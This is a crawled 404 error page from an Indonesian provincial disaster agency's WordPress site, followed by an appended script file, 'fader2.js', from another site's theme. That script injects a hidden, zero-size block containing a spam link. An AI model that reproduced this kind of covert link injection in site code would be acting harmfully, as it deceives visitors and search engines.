	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35076"><a href="https://bpbd.sulselprov.go.id/tahun-2021-2/">Kuisoner Survey Kepuasan Masyarakat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1134"><a href="https://bpbd.sulselprov.go.id/bpbd-kab-kota/">BPBD Kab/Kota</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-404-title">
                    Ooops ... Kesalahan 404                </div>

                <div class="td-404-sub-title">
                    Maaf, tapi halaman yang Anda cari tidak ada.                </div>

                <div class="td-404-sub-sub-title">
                    Anda dapat pergi ke                    <a href="https://bpbd.sulselprov.go.id/">HALAMAN AWAL</a>

                </div>


                <h4 class="block-title"><span>KIRIMAN TERBARU KAMI</span></h4>

                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bpbd.sulselprov.go.id/2025/05/19/latihan-kesiapsiagaan-operasional-bencana-banjir-yang-dilaksanakan-oleh-tni-angkatan-darat-kodam-xiv-hasanuddin-tahun-2025/" rel="bookmark" class="td-image-wrap " title="Latihan Kesiapsiagaan Operasional Bencana Banjir yang dilaksanakan oleh TNI Angkatan Darat Kodam XIV Hasanuddin Tahun 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Latihan Kesiapsiagaan Operasional Bencana Banjir yang dilaksanakan oleh TNI Angkatan Darat Kodam XIV Hasanuddin Tahun 2025" data-type="image_tag" data-img-url="https://bpbd.sulselprov.go.id/wp-content/uploads/2025/05/IMG-20250424-WA0041-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bpbd.sulselprov.go.id/2025/05/19/latihan-kesiapsiagaan-operasional-bencana-banjir-yang-dilaksanakan-oleh-tni-angkatan-darat-kodam-xiv-hasanuddin-tahun-2025/" rel="bookmark" title="Latihan Kesiapsiagaan Operasional Bencana Banjir yang dilaksanakan oleh TNI Angkatan Darat Kodam XIV Hasanuddin Tahun 2025">Latihan Kesiapsiagaan Operasional Bencana Banjir yang dilaksanakan oleh TNI Angkatan Darat...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-19T09:55:28+08:00" >Mei 19, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bpbd.sulselprov.go.id/2025/02/24/rka-tahun-2024/" rel="bookmark" class="td-image-wrap " title="RKA Tahun 2024" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bpbd.sulselprov.go.id/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bpbd.sulselprov.go.id/2025/02/24/rka-tahun-2024/" rel="bookmark" title="RKA Tahun 2024">RKA Tahun 2024</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T11:54:21+08:00" >Februari 24, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bpbd.sulselprov.go.id/2025/02/21/laporan-ppid/" rel="bookmark" class="td-image-wrap " title="Laporan PPID" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bpbd.sulselprov.go.id/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bpbd.sulselprov.go.id/2025/02/21/laporan-ppid/" rel="bookmark" title="Laporan PPID">Laporan PPID</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-21T16:38:44+08:00" >Februari 21, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bpbd.sulselprov.go.id/2025/02/21/laporan-realisasi/" rel="bookmark" class="td-image-wrap " title="Laporan Realisasi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bpbd.sulselprov.go.id/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bpbd.sulselprov.go.id/2025/02/21/laporan-realisasi/" rel="bookmark" title="Laporan Realisasi">Laporan Realisasi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-21T16:24:57+08:00" >Februari 21, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bpbd.sulselprov.go.id/2025/02/21/alur-kas/" rel="bookmark" class="td-image-wrap " title="Alur Kas" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bpbd.sulselprov.go.id/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bpbd.sulselprov.go.id/2025/02/21/alur-kas/" rel="bookmark" title="Alur Kas">Alur Kas</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-21T16:22:08+08:00" >Februari 21, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bpbd.sulselprov.go.id/2025/02/21/neraca/" rel="bookmark" class="td-image-wrap " title="Neraca" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bpbd.sulselprov.go.id/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bpbd.sulselprov.go.id/2025/02/21/neraca/" rel="bookmark" title="Neraca">Neraca</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-21T16:20:21+08:00" >Februari 21, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->            </div>
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ALAMAT KANTOR</span></h4>			<div class="textwidget"><div class="SALvLe">
<div class="i4J0ge">
<div class="EfDVh mod" lang="id-ID" data-attrid="kc:/location/location:address" data-md="1002" data-hveid="CAUQIQ" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkCkoATAEegQIBRAh">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3adr" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQghwoADAEegQIBRAi">
<div class="SALvLe">
<div class="i4J0ge">
<div class="EfDVh mod" lang="id-ID" data-attrid="kc:/location/location:address" data-md="1002" data-hveid="CAUQIQ" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkCkoATAEegQIBRAh">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3adr" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQghwoADAEegQIBRAi"><span class="w8qArf"><a class="fl" href="https://www.google.com/search?safe=strict&amp;rlz=1C1CHBF_enID887ID887&amp;sxsrf=ALeKk01g1az_2oVlby3jtpohgOg_y832Ow:1597120446499&amp;q=badan+penanggulangan+bencana+daerah+bpbd+provinsi+sulsel+kota+makassar+alamat&amp;stick=H4sIAAAAAAAAAD3HMQoCMRBG4UqwEAt7YWqboAjC3sFD_MmEGDI7CZnsFnscT-pWNo_vHc-Xk0vu3rb19ZQH364lTE5qwMhV_5jA3KPZ9_D2YCi1qNCUFtm7r48aoCBG7PiQb56p9bpmtUy2iEWhUgdoRoEZOkEwY_wAOaTM6H8AAAA&amp;ludocid=10310396999613754200&amp;sa=X&amp;ved=2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBHoECAUQIw" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBHoECAUQIw">Alamat </a>: </span><span class="LrzXr">Jl. Perintis Kemerdekaan KM.11, Tamalanrea, Kec. Tamalanrea, Kota Makassar, Sulawesi Selatan 90245</span></div>
</div>
</div>
</div>
</div>
<div class="mod" lang="id-ID" data-attrid="kc:/collection/knowledge_panels/has_phone:phone" data-md="1006" data-hveid="CAUQNQ" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkCkoAzAGegQIBRA1">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3ph" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ8I0BKAAwBnoECAUQNg"><span class="w8qArf"><a class="fl" href="https://www.google.com/search?safe=strict&amp;rlz=1C1CHBF_enID887ID887&amp;sxsrf=ALeKk01g1az_2oVlby3jtpohgOg_y832Ow:1597120446499&amp;q=badan+penanggulangan+bencana+daerah+bpbd+provinsi+sulsel+kota+makassar+telepon&amp;ludocid=10310396999613754200&amp;sa=X&amp;ved=2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBnoECAUQNw" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBnoECAUQNw">Telepon </a>: </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.com/search?q=bpbd%20sulsel&amp;rlz=1C1CHBF_enID887ID887&amp;oq=bpbd+sulsel&amp;aqs=chrome..69i57j35i39j69i60l3.5757j0j4&amp;sourceid=chrome&amp;ie=UTF-8&amp;safe=strict&amp;sxsrf=ALeKk03yvTomeyIF0EPG4qqZzB5q_h7xcw:1597120438987&amp;npsic=0&amp;rflfq=1&amp;rlha=0&amp;rllag=-5143973,119466994,3637&amp;tbm=lcl&amp;rldimm=10310396999613754200&amp;ved=2ahUKEwjmpLejqZLrAhUZVH0KHUd5C98QvS4wAHoECAsQGA&amp;rldoc=1&amp;tbs=lrf:!1m4!1u2!2m2!2m1!1e1!2m1!1e2!3sIAE,lf:1,lf_ui:2&amp;rlst=f#" data-dtype="d3ifr" data-local-attribute="d3ph" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkAgoADAGegQIBRA4">(0411) 588170</a></span><br />
Email : provsulselbpbd@gmail.com</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Lokasi BPBD Prov. Sulsel</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3973.8249743715737!2d119.49525141426663!3d-5.131873196275727!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dbefcb1ae21b673%3A0x6a45e5e69075fb85!2sBPBD%20Prov%20Sul%20Sel!5e0!3m2!1sid!2sid!4v1598755447176!5m2!1sid!2sid" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>PUSDALOPS</span></h4>			<div class="textwidget"><div class="SALvLe">
<div class="i4J0ge">
<div class="EfDVh mod" lang="id-ID" data-attrid="kc:/location/location:address" data-md="1002" data-hveid="CAUQIQ" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkCkoATAEegQIBRAh">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3adr" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQghwoADAEegQIBRAi"><span class="w8qArf"><a class="fl" href="https://www.google.com/search?safe=strict&amp;rlz=1C1CHBF_enID887ID887&amp;sxsrf=ALeKk01g1az_2oVlby3jtpohgOg_y832Ow:1597120446499&amp;q=badan+penanggulangan+bencana+daerah+bpbd+provinsi+sulsel+kota+makassar+alamat&amp;stick=H4sIAAAAAAAAAD3HMQoCMRBG4UqwEAt7YWqboAjC3sFD_MmEGDI7CZnsFnscT-pWNo_vHc-Xk0vu3rb19ZQH364lTE5qwMhV_5jA3KPZ9_D2YCi1qNCUFtm7r48aoCBG7PiQb56p9bpmtUy2iEWhUgdoRoEZOkEwY_wAOaTM6H8AAAA&amp;ludocid=10310396999613754200&amp;sa=X&amp;ved=2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBHoECAUQIw" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBHoECAUQIw">Alamat</a> : </span><span class="LrzXr">Jl. Perintis Kemerdekaan KM.11, Tamalanrea, Kec. Tamalanrea, Kota Makassar, Sulawesi Selatan 90245</span></div>
</div>
</div>
</div>
</div>
<div class="mod" lang="id-ID" data-attrid="kc:/collection/knowledge_panels/has_phone:phone" data-md="1006" data-hveid="CAUQNQ" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkCkoAzAGegQIBRA1">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3ph" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ8I0BKAAwBnoECAUQNg"><span class="w8qArf"><a class="fl" href="https://www.google.com/search?safe=strict&amp;rlz=1C1CHBF_enID887ID887&amp;sxsrf=ALeKk01g1az_2oVlby3jtpohgOg_y832Ow:1597120446499&amp;q=badan+penanggulangan+bencana+daerah+bpbd+provinsi+sulsel+kota+makassar+telepon&amp;ludocid=10310396999613754200&amp;sa=X&amp;ved=2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBnoECAUQNw" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQ6BMwBnoECAUQNw">Telepon </a>: </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.com/search?q=bpbd%20sulsel&amp;rlz=1C1CHBF_enID887ID887&amp;oq=bpbd+sulsel&amp;aqs=chrome..69i57j35i39j69i60l3.5757j0j4&amp;sourceid=chrome&amp;ie=UTF-8&amp;safe=strict&amp;sxsrf=ALeKk03yvTomeyIF0EPG4qqZzB5q_h7xcw:1597120438987&amp;npsic=0&amp;rflfq=1&amp;rlha=0&amp;rllag=-5143973,119466994,3637&amp;tbm=lcl&amp;rldimm=10310396999613754200&amp;ved=2ahUKEwjmpLejqZLrAhUZVH0KHUd5C98QvS4wAHoECAsQGA&amp;rldoc=1&amp;tbs=lrf:!1m4!1u2!2m2!2m1!1e1!2m1!1e2!3sIAE,lf:1,lf_ui:2&amp;rlst=f#" data-dtype="d3ifr" data-local-attribute="d3ph" data-ved="2ahUKEwjP9_SmqZLrAhVNbysKHb0qDcEQkAgoADAGegQIBRA4">(0411) 588170</a></span><br />
Email : pusdalopssulsel@gmail.com</div>
</div>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_xt_visitor_counter"><h4 class="block-title"><span>PENGUNJUNG</span></h4><link rel='stylesheet' type='text/css' href='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' >
	<div id="xtvccount"><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/2.gif' alt='2'><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/1.gif' alt='1'><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/4.gif' alt='4'><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/7.gif' alt='7'><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/2.gif' alt='2'><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/styles/6.gif' alt='6'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" ><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 641</div>
				<div id="xtvcmonth" ><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 3699</div>
				<div id="xtvctotal" ><img src='https://bpbd.sulselprov.go.id/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 214726</div>
					</div>
		<div id="xtvcip">Your IP Address : 18.216.204.250</div>
			
		</div>
	</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>RECENT TWEETS</span></h4>			<div class="textwidget"><p><a class="twitter-timeline" data-width="696" data-height="1000" data-dnt="true" href="https://twitter.com/SulselBpbd?ref_src=twsrc%5Etfw">Tweets by SulselBpbd</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
#xtvccount{
display:none;
}
	
.td-related-title .td-related-right
	{
		display:none;
	}
	
	.textwidget #twitter-widget-0
	{
	  max-height:505px;	
	}
</style></div></aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BPBD Sulawesi Selatan                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695a702917946
    -->

    <script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7' id='awsm-ead-public-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bpbd.sulselprov.go.id\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/location-weather/assets/js/lw-scripts.min.js?ver=https://bpbd.sulselprov.go.id/wp-content/plugins/location-weather/assets' id='splw-scripts-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-includes/js/wp-embed.min.js?ver=5.5.15' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 210
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);